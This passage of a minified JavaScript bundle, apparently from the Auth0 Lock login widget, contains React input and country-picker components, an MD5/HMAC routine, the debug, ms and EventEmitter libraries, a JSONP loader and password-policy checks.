L25.511997,23.7423404 C26.017652,23.7423404 25.9716833,23.3234985 25.9716833,22.8115806 L25.9716833,17.6924012 L25.9716833,17.6924012 Z"></path></g></g></g></g></svg>',g=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.componentDidMount=function(){var t=this;n.i(l.a)()||setTimeout(function(){return t.refs.input&&t.refs.input.focus()},1200)},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.isValid,o=r(t,["lockId","isValid"]),i=this.state.focused;return u.a.createElement(c.a,{focused:i,isValid:n,name:"vcode",icon:M},u.a.createElement("input",p({id:e+"-vcode",ref:"input",type:"tel",name:"vcode",className:"auth0-lock-input auth0-lock-input-code",autoComplete:"off",autoCapitalize:"off",onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"vcode","aria-invalid":!n},o)))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=g},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(55),g=n(112),d=(n(57),n(76)),h=n(1),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},y=function(t,e){return t.skipWhile(function(t){return t!==e}).get(1,t.get(0))},N=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={filteredItems:n.items,highlighted:n.defaultItem},i}return i(e,t),e.prototype.filter=function(t){var e=this.props.items.filter(function(e){return d.b(t,e.get("label"))});return{filteredItems:e,highlighted:1===e.size&&e.get(0)||e.includes(this.state.highlighted)&&this.state.highlighted||null}},e.prototype.select=function(t){this.props.onSelect(t)},e.prototype.handleChange=function(t){this.setState(this.filter(t.target.value))},e.prototype.handleKeyDown=function(t){var e=this.state,n=e.filteredItems,r=e.highlighted;switch(t.key){case"ArrowDown":t.preventDefault(),this.setState({highlighted:y(n,r)});break;case"ArrowUp":t.preventDefault(),this.setState({highlighted:y(n.reverse(),r)});break;case"Enter":t.preventDefault(),r&&this.select(r);break;case"Escape":t.preventDefault(),this.props.onCancel()}},e.prototype.render=function(){var t=this,e=this.props,n=e.icon,r=e.iconUrl,o=e.onCancel,i=e.model;return c.a.createElement("div",{className:"auth0-lock-select-country"},c.a.createElement("div",{className:"auth0-lock-search"},c.a.createElement(M.a,{lockId:h.id(i),onClick:o}),c.a.createElement(g.a,{lockId:h.id(i),name:"search",icon:n,iconUrl:r,isValid:!0,onChange:this.handleChange.bind(this),onKeyDown:this.handleKeyDown.bind(this)})),c.a.createElement(D,{highlighted:this.state.highlighted,items:this.state.filteredItems,onClick:this.select.bind(this),onMouseMove:function(e){return t.setState({highlighted:e})}}))},e}(c.a.Component);e.a=N;var D=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidUpdate=function(){var t=this,e=this.refs.highlighted;if(e){var n=p.a.findDOMNode(this),r=p.a.findDOMNode(e),o=r.offsetTop-n.scrollTop,i=0;o+r.offsetHeight>n.clientHeight?i=o+r.offsetHeight-n.clientHeight:o<0&&(i=o),i&&(this.preventHighlight=!0,n.scrollTop+=i,this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){return t.preventHighlight=!1},100))}},e.prototype.mouseMoveHandler=function(t){!this.preventHighlight&&this.props.onMouseMove(t)},e.prototype.mouseLeaveHandler=function(){},e.prototype.render=function(){var t=this,e=this.props.items.map(function(e){var n=e===t.props.highlighted,r={highlighted:n,label:e.get("label"),onClick:function(){return t.props.onClick(e)},onMouseMove:function(){return t.mouseMoveHandler(e)}};return n&&(r.ref="highlighted"),c.a.createElement(j,f({key:e.get("label")},r))});return c.a.createElement("div",{className:"auth0-lock-list-code",onMouseLeave:this.mouseLeaveHandler.bind(this)},c.a.createElement("ul",null,e))},e}(c.a.Component),j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.shouldComponentUpdate=function(t){return this.props.highlighted!=t.highlighted},e.prototype.render=function(){var t=this.props,e=t.highlighted,n=t.label,r=t.onClick,o=t.onMouseMove,i=e?"auth0-lock-list-code-highlighted":"";return c.a.createElement("li",{className:i,onClick:r,onMouseMove:o},n)},e}(c.a.Component);j.propTypes={highlighted:s.a.bool.isRequired,label:s.a.string.isRequired,onClick:s.a.func.isRequired,onMouseMove:s.a.func.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t){return new i(t)}e.a=o;var i=function(){function t(e){r(this,t),this.state=e,this.watches={}}return t.prototype.reset=function(t){return this._change(t)},t.prototype.swap=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return this._change(t.apply(void 0,[this.state].concat(n)))},t.prototype.deref=function(){return this.state},t.prototype.addWatch=function(t,e){return this.watches[t]=e,this},t.prototype.removeWatch=function(t){return delete this.watches[t],this},t.prototype._change=function(t){var e=this.state,n=this.watches;return this.state=t,Object.keys(n).forEach(function(r){return n[r](r,e,t)}),this.state},t}()},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(e){r(this,t),this.cache={},this.cbs={},this.fetchFn=e}return t.prototype.get=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e.pop(),o=JSON.stringify(e);if(this.cache[o])return r(null,this.cache[o]);this.registerCallback(o,r)>1||this.fetch(o,e)},t.prototype.fetch=function(t,e){var n=this;this.fetchFn.apply(this,e.concat([function(e,r){e||(n.cache[t]=r),n.execCallbacks(t,e,r)}]))},t.prototype.registerCallback=function(t,e){return this.cbs[t]=this.cbs[t]||[],this.cbs[t].push(e),this.cbs[t].length},t.prototype.execCallbacks=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.cbs[t].forEach(function(t){return t.apply(void 0,n)}),delete this.cbs[t]},t}();e.a=o},function(t,e,n){"use strict";function r(t,e){var n=void 0;return function(){function r(){clearTimeout(n),t.apply(void 0,i)}for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];clearTimeout(n),n=setTimeout(r,e)}}e.a=r},function(t,e,n){"use strict";function r(){return o++}e.a=r;var o=1},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(225),i=n.n(o),a=function(){function t(){r(this,t)}return t.prototype.get=function(){return i.a.apply(void 0,arguments)},t}();e.a=new a},function(t,e,n){"use strict";function r(t){var e=t.match(/^(https?:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function o(t){if(t){var e=r(t);if(!e)return null;var n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}e.b=r,e.a=o},function(t,e,n){var r;!function(o){"use strict";function i(t,e){var n=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(n>>16)<<16|65535&n}function a(t,e){return t<<e|t>>>32-e}function s(t,e,n,r,o,s){return i(a(i(i(e,t),i(r,s)),o),n)}function u(t,e,n,r,o,i,a){return s(e&n|~e&r,t,e,o,i,a)}function c(t,e,n,r,o,i,a){return s(e&r|n&~r,t,e,o,i,a)}function l(t,e,n,r,o,i,a){return s(e^n^r,t,e,o,i,a)}function p(t,e,n,r,o,i,a){return s(n^(e|~r),t,e,o,i,a)}function M(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;var n,r,o,a,s,M=1732584193,g=-271733879,d=-1732584194,h=271733878;for(n=0;n<t.length;n+=16)r=M,o=g,a=d,s=h,M=u(M,g,d,h,t[n],7,-680876936),h=u(h,M,g,d,t[n+1],12,-389564586),d=u(d,h,M,g,t[n+2],17,606105819),g=u(g,d,h,M,t[n+3],22,-1044525330),M=u(M,g,d,h,t[n+4],7,-176418897),h=u(h,M,g,d,t[n+5],12,1200080426),d=u(d,h,M,g,t[n+6],17,-1473231341),g=u(g,d,h,M,t[n+7],22,-45705983),M=u(M,g,d,h,t[n+8],7,1770035416),h=u(h,M,g,d,t[n+9],12,-1958414417),d=u(d,h,M,g,t[n+10],17,-42063),g=u(g,d,h,M,t[n+11],22,-1990404162),M=u(M,g,d,h,t[n+12],7,1804603682),h=u(h,M,g,d,t[n+13],12,-40341101),d=u(d,h,M,g,t[n+14],17,-1502002290),g=u(g,d,h,M,t[n+15],22,1236535329),M=c(M,g,d,h,t[n+1],5,-165796510),h=c(h,M,g,d,t[n+6],9,-1069501632),d=c(d,h,M,g,t[n+11],14,643717713),g=c(g,d,h,M,t[n],20,-373897302),M=c(M,g,d,h,t[n+5],5,-701558691),h=c(h,M,g,d,t[n+10],9,38016083),d=c(d,h,M,g,t[n+15],14,-660478335),g=c(g,d,h,M,t[n+4],20,-405537848),M=c(M,g,d,h,t[n+9],5,568446438),h=c(h,M,g,d,t[n+14],9,-1019803690),d=c(d,h,M,g,t[n+3],14,-187363961),g=c(g,d,h,M,t[n+8],20,1163531501),M=c(M,g,d,h,t[n+13],5,-1444681467),h=c(h,M,g,d,t[n+2],9,-51403784),d=c(d,h,M,g,t[n+7],14,1735328473),g=c(g,d,h,M,t[n+12],20,-1926607734),M=l(M,g,d,h,t[n+5],4,-378558),h=l(h,M,g,d,t[n+8],11,-2022574463),d=l(d,h,M,g,t[n+11],16,1839030562),g=l(g,d,h,M,t[n+14],23,-35309556),M=l(M,g,d,h,t[n+1],4,-1530992060),h=l(h,M,g,d,t[n+4],11,1272893353),d=l(d,h,M,g,t[n+7],16,-155497632),g=l(g,d,h,M,t[n+10],23,-1094730640),M=l(M,g,d,h,t[n+13],4,681279174),h=l(h,M,g,d,t[n],11,-358537222),d=l(d,h,M,g,t[n+3],16,-722521979),g=l(g,d,h,M,t[n+6],23,76029189),M=l(M,g,d,h,t[n+9],4,-640364487),h=l(h,M,g,d,t[n+12],11,-421815835),d=l(d,h,M,g,t[n+15],16,530742520),g=l(g,d,h,M,t[n+2],23,-995338651),M=p(M,g,d,h,t[n],6,-198630844),h=p(h,M,g,d,t[n+7],10,1126891415),d=p(d,h,M,g,t[n+14],15,-1416354905),g=p(g,d,h,M,t[n+5],21,-57434055),M=p(M,g,d,h,t[n+12],6,1700485571),h=p(h,M,g,d,t[n+3],10,-1894986606),d=p(d,h,M,g,t[n+10],15,-1051523),g=p(g,d,h,M,t[n+1],21,-2054922799),M=p(M,g,d,h,t[n+8],6,1873313359),h=p(h,M,g,d,t[n+15],10,-30611744),d=p(d,h,M,g,t[n+6],15,-1560198380),g=p(g,d,h,M,t[n+13],21,1309151649),M=p(M,g,d,h,t[n+4],6,-145523070),h=p(h,M,g,d,t[n+11],10,-1120210379),d=p(d,h,M,g,t[n+2],15,718787259),g=p(g,d,h,M,t[n+9],21,-343485551),M=i(M,r),g=i(g,o),d=i(d,a),h=i(h,s);return[M,g,d,h]}function g(t){var e,n="",r=32*t.length;for(e=0;e<r;e+=8)n+=String.fromCharCode(t[e>>5]>>>e%32&255);return n}function d(t){var e,n=[];for(n[(t.length>>2)-1]=void 0,e=0;e<n.length;e+=1)n[e]=0;var r=8*t.length;for(e=0;e<r;e+=8)n[e>>5]|=(255&t.charCodeAt(e/8))<<e%32;return n}function h(t){return g(M(d(t),8*t.length))}function f(t,e){var n,r,o=d(t),i=[],a=[];for(i[15]=a[15]=void 0,o.length>16&&(o=M(o,8*t.length)),n=0;n<16;n+=1)i[n]=909522486^o[n],a[n]=1549556828^o[n];return r=M(i.concat(d(e)),512+8*e.length),g(M(a.concat(r),640))}function y(t){var e,n,r="0123456789abcdef",o="";for(n=0;n<t.length;n+=1)e=t.charCodeAt(n),o+=r.charAt(e>>>4&15)+r.charAt(15&e);return o}function N(t){return unescape(encodeURIComponent(t))}function D(t){return h(N(t))}function j(t){return y(D(t))}function I(t,e){return f(N(t),N(e))}function m(t,e){return y(I(t,e))}function w(t,e,n){return e?n?I(e,t):m(e,t):n?D(t):j(t)}void 0!==(r=function(){return w}.call(e,n,e,t))&&(t.exports=r)}()},function(t,e,n){"use strict";function r(t){return t}function o(t,e,n){function o(t,e){var n=N.hasOwnProperty(e)?N[e]:null;m.hasOwnProperty(e)&&s("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",e),t&&s("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",e)}function c(t,n){if(n){s("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),s(!e(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=t.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(u)&&D.mixins(t,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==u){var c=n[a],l=r.hasOwnProperty(a);if(o(l,a),D.hasOwnProperty(a))D[a](t,c);else{var p=N.hasOwnProperty(a),d="function"==typeof c,h=d&&!p&&!l&&n.autobind!==!1;if(h)i.push(a,c),r[a]=c;else if(l){var f=N[a];s(p&&("DEFINE_MANY_MERGED"===f||"DEFINE_MANY"===f),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",f,a),"DEFINE_MANY_MERGED"===f?r[a]=M(r[a],c):"DEFINE_MANY"===f&&(r[a]=g(r[a],c))}else r[a]=c}}}else;}function l(t,e){if(e)for(var n in e){var r=e[n];if(e.hasOwnProperty(n)){var o=n in D;s(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in t;s(!i,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),t[n]=r}}}function p(t,e){s(t&&e&&"object"==typeof t&&"object"==typeof e,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in e)e.hasOwnProperty(n)&&(s(void 0===t[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),t[n]=e[n]);return t}function M(t,e){return function(){var n=t.apply(this,arguments),r=e.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return p(o,n),p(o,r),o}}function g(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}function d(t,e){var n=e.bind(t);return n}function h(t){for(var e=t.__reactAutoBindPairs,n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];t[r]=d(t,o)}}function f(t){var e=r(function(t,r,o){this.__reactAutoBindPairs.length&&h(this),this.props=t,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;s("object"==typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",e.displayName||"ReactCompositeComponent"),this.state=i});e.prototype=new w,e.prototype.constructor=e,e.prototype.__reactAutoBindPairs=[],y.forEach(c.bind(null,e)),c(e,j),c(e,t),c(e,I),e.getDefaultProps&&(e.defaultProps=e.getDefaultProps()),s(e.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in N)e.prototype[o]||(e.prototype[o]=null);return e}var y=[],N={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},D={displayName:function(t,e){t.displayName=e},mixins:function(t,e){if(e)for(var n=0;n<e.length;n++)c(t,e[n])},childContextTypes:function(t,e){t.childContextTypes=i({},t.childContextTypes,e)},contextTypes:function(t,e){t.contextTypes=i({},t.contextTypes,e)},getDefaultProps:function(t,e){t.getDefaultProps?t.getDefaultProps=M(t.getDefaultProps,e):t.getDefaultProps=e},propTypes:function(t,e){t.propTypes=i({},t.propTypes,e)},statics:function(t,e){l(t,e)},autobind:function(){}},j={componentDidMount:function(){this.__isMounted=!0}},I={componentWillUnmount:function(){this.__isMounted=!1}},m={replaceState:function(t,e){this.updater.enqueueReplaceState(this,t,e)},isMounted:function(){return!!this.__isMounted}},w=function(){};return i(w.prototype,t.prototype,m),f}var i=n(7),a=n(216),s=n(217),u="mixins";t.exports=o},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){(function(r){function o(){return!("undefined"==typeof window||!window||void 0===window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document&&"WebkitAppearance"in document.documentElement.style||"undefined"!=typeof window&&window&&window.console&&(console.firebug||console.exception&&console.table)||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(t){var n=this.useColors;if(t[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+t[0]+(n?"%c ":" ")+"+"+e.humanize(this.diff),n){var r="color: "+this.color;t.splice(1,0,r,"color: inherit");var o=0,i=0;t[0].replace(/%[a-zA-Z%]/g,function(t){"%%"!==t&&(o++,"%c"===t&&(i=o))}),t.splice(i,0,r)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(t){try{null==t?e.storage.removeItem("debug"):e.storage.debug=t}catch(t){}}function u(){try{return e.storage.debug}catch(t){}if(void 0!==r&&"env"in r)return n.i({NODE_ENV:"production"}).DEBUG}function c(){try{return window.localStorage}catch(t){}}e=t.exports=n(219),e.log=a,e.formatArgs=i,e.save=s,e.load=u,e.useColors=o,e.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:c(),e.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],e.formatters.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}},e.enable(u())}).call(e,n(41))},function(t,e,n){function r(t){var n,r=0;for(n in t)r=(r<<5)-r+t.charCodeAt(n),r|=0;return e.colors[Math.abs(r)%e.colors.length]}function o(t){function n(){if(n.enabled){var t=n,r=+new Date,o=r-(c||r);t.diff=o,t.prev=c,t.curr=r,c=r;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=e.coerce(i[0]),"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(n,r){if("%%"===n)return n;s++;var o=e.formatters[r];if("function"==typeof o){var a=i[s];n=o.call(t,a),i.splice(s,1),s--}return n}),e.formatArgs.call(t,i);(n.log||e.log||console.log.bind(console)).apply(t,i)}}return n.namespace=t,n.enabled=e.enabled(t),n.useColors=e.useColors(),n.color=r(t),"function"==typeof e.init&&e.init(n),n}function i(t){e.save(t),e.names=[],e.skips=[];for(var n=(t||"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&(t=n[o].replace(/\*/g,".*?"),"-"===t[0]?e.skips.push(new RegExp("^"+t.substr(1)+"$")):e.names.push(new RegExp("^"+t+"$")))}function a(){e.enable("")}function s(t){var n,r;for(n=0,r=e.skips.length;n<r;n++)if(e.skips[n].test(t))return!1;for(n=0,r=e.names.length;n<r;n++)if(e.names[n].test(t))return!0;return!1}function u(t){return t instanceof Error?t.stack||t.message:t}e=t.exports=o.debug=o.default=o,e.coerce=u,e.disable=a,e.enable=i,e.enabled=s,e.humanize=n(226),e.names=[],e.skips=[],e.formatters={};var c},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){t.classList?t.classList.add(e):(0,a.default)(t)||(t.className=t.className+" "+e)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=o;var i=n(221),a=r(i);t.exports=e.default},function(t,e,n){"use strict";function r(t,e){return t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")!==-1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=function(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}},function(t,e){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(t){return"function"==typeof t}function o(t){return"number"==typeof t}function i(t){return"object"==typeof t&&null!==t}function a(t){return void 0===t}t.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(t){if(!o(t)||t<0||isNaN(t))throw TypeError("n must be a positive number");return this._maxListeners=t,this},n.prototype.emit=function(t){var e,n,o,s,u,c;if(this._events||(this._events={}),"error"===t&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((e=arguments[1])instanceof Error)throw e;var l=new Error('Uncaught, unspecified "error" event. ('+e+")");throw l.context=e,l}if(n=this._events[t],a(n))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),n.apply(this,s)}else if(i(n))for(s=Array.prototype.slice.call(arguments,1),c=n.slice(),o=c.length,u=0;u<o;u++)c[u].apply(this,s);return!0},n.prototype.addListener=function(t,e){var o;if(!r(e))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",t,r(e.listener)?e.listener:e),this._events[t]?i(this._events[t])?this._events[t].push(e):this._events[t]=[this._events[t],e]:this._events[t]=e,i(this._events[t])&&!this._events[t].warned&&(o=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[t].length>o&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(t,e){function n(){this.removeListener(t,n),o||(o=!0,e.apply(this,arguments))}if(!r(e))throw TypeError("listener must be a function");var o=!1;return n.listener=e,this.on(t,n),this},n.prototype.removeListener=function(t,e){var n,o,a,s;if(!r(e))throw TypeError("listener must be a function");if(!this._events||!this._events[t])return this;if(n=this._events[t],a=n.length,o=-1,n===e||r(n.listener)&&n.listener===e)delete this._events[t],this._events.removeListener&&this.emit("removeListener",t,e);else if(i(n)){for(s=a;s-- >0;)if(n[s]===e||n[s].listener&&n[s].listener===e){o=s;break}if(o<0)return this;1===n.length?(n.length=0,delete this._events[t]):n.splice(o,1),this._events.removeListener&&this.emit("removeListener",t,e)}return this},n.prototype.removeAllListeners=function(t){var e,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[t]&&delete this._events[t],this;if(0===arguments.length){for(e in this._events)"removeListener"!==e&&this.removeAllListeners(e);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[t],r(n))this.removeListener(t,n);else if(n)for(;n.length;)this.removeListener(t,n[n.length-1]);return delete this._events[t],this},n.prototype.listeners=function(t){return this._events&&this._events[t]?r(this._events[t])?[this._events[t]]:this._events[t].slice():[]},n.prototype.listenerCount=function(t){if(this._events){var e=this._events[t];if(r(e))return 1;if(e)return e.length}return 0},n.listenerCount=function(t,e){return t.listenerCount(e)}},function(t,e,n){"use strict";var r=function(t,e,n,r,o,i,a,s){if(!t){var u;if(void 0===e)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;u=new Error("Invariant Violation: "+e.replace(/%s/g,function(){return c[l++]}))}throw u.framesToPop=1,u}};t.exports=r},function(t,e,n){function r(){}function o(t,e,n){function o(){u.parentNode&&u.parentNode.removeChild(u),window[p]=r,c&&clearTimeout(c)}function s(){window[p]&&o()}"function"==typeof e&&(n=e,e={}),e||(e={});var u,c,l=e.prefix||"__jp",p=e.name||l+a++,M=e.param||"callback",g=null!=e.timeout?e.timeout:6e4,d=encodeURIComponent,h=document.getElementsByTagName("script")[0]||document.head;return g&&(c=setTimeout(function(){o(),n&&n(new Error("Timeout"))},g)),window[p]=function(t){i("jsonp got",t),o(),n&&n(null,t)},t+=(~t.indexOf("?")?"&":"?")+M+"="+d(p),t=t.replace("?&","?"),i('jsonp req "%s"',t),u=document.createElement("script"),u.src=t,h.parentNode.insertBefore(u,h),s}var i=n(218)("jsonp");t.exports=o;var a=0},function(t,e){function n(t){if(t=String(t),!(t.length>1e4)){var e=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(t);if(e){var n=parseFloat(e[1]);switch((e[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*l;case"days":case"day":case"d":return n*c;case"hours":case"hour":case"hrs":case"hr":case"h":return n*u;case"minutes":case"minute":case"mins":case"min":case"m":return n*s;case"seconds":case"second":case"secs":case"sec":case"s":return n*a;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}}}function r(t){return t>=c?Math.round(t/c)+"d":t>=u?Math.round(t/u)+"h":t>=s?Math.round(t/s)+"m":t>=a?Math.round(t/a)+"s":t+"ms"}function o(t){return i(t,c,"day")||i(t,u,"hour")||i(t,s,"minute")||i(t,a,"second")||t+" ms"}function i(t,e,n){if(!(t<e))return t<1.5*e?Math.floor(t/e)+" "+n:Math.ceil(t/e)+" "+n+"s"}var a=1e3,s=60*a,u=60*s,c=24*u,l=365.25*c;t.exports=function(t,e){e=e||{};var i=typeof t;if("string"===i&&t.length>0)return n(t);if("number"===i&&isNaN(t)===!1)return e.long?o(t):r(t);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},function(t,e,n){var r=n(78).charsets,o=r.upperCase,i=r.lowerCase,a=r.numbers,s=r.specialCharacters,u=n(77),c=new u({length:{minLength:1}}),l=new u({length:{minLength:6}}),p=new u({length:{minLength:8},contains:{expressions:[i,o,a]}}),M=new u({length:{minLength:8},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]}}),g=new u({length:{minLength:10},containsAtLeast:{atLeast:3,expressions:[i,o,a,s]},identicalChars:{max:2}}),d={none:c,low:l,fair:p,good:M,excellent:g};t.exports=function(t){var e=d[t]||d.none;return{check:function(t){return e.check(t)},assert:function(t){return e.assert(t)},missing:function(t){return e.missing(t)},missingAsMarkdown:function(t){return e.missingAsMarkdown(t)},explain:function(){return e.explain()},toString:function(){return e.toString()}}},t.exports.PasswordPolicy=u,t.exports.charsets=r},function(t,e){function n(t){var e=Error.call(this,t);return e.name="PasswordPolicyError",e}t.exports=n},function(t,e,n){function r(){return"Contain at least %d of the following %d types of characters:"}var o=n(58),i=n(78);t.exports={validate:function(t){if(!o.isObject(t))throw new Error("options should be an object");if(!o.isNumber(t.atLeast)||o.isNaN(t.atLeast)||t.atLeast<1)throw new Error("atLeast should be a valid, non-NaN number, greater than 0");if(!o.isArray(t.expressions)||o.isEmpty(t.expressions))throw new Error("expressions should be an non-empty array");if(t.expressions.length<t.atLeast)throw new Error("expressions length should be greater than atLeast");if(!t.expressions.every(function(t){return o.isFunction(t.explain)&&o.isFunction(t.test)}))throw new Error("containsAtLeast expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions&&t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n}),o=n.reduce(function(t,e){return t+!!e.verified},0),i=o>=t.atLeast;return{message:r(),code:"containsAtLeast",format:[t.atLeast,t.expressions.length],items:n,verified:i}},assert:function(t,e){return!!e&&t.expressions.filter(function(t){return t.test(e)}).length>=t.atLeast},charsets:i.charsets}},function(t,e,n){function r(t,e){if(!e)return!1;var n,r={c:null,count:0};for(n=0;n<e.length;n++)if(r.c!==e[n]?(r.c=e[n],r.count=1):r.count++,r.count>t.max)return!1;return!0}function o(t,e){var n=new 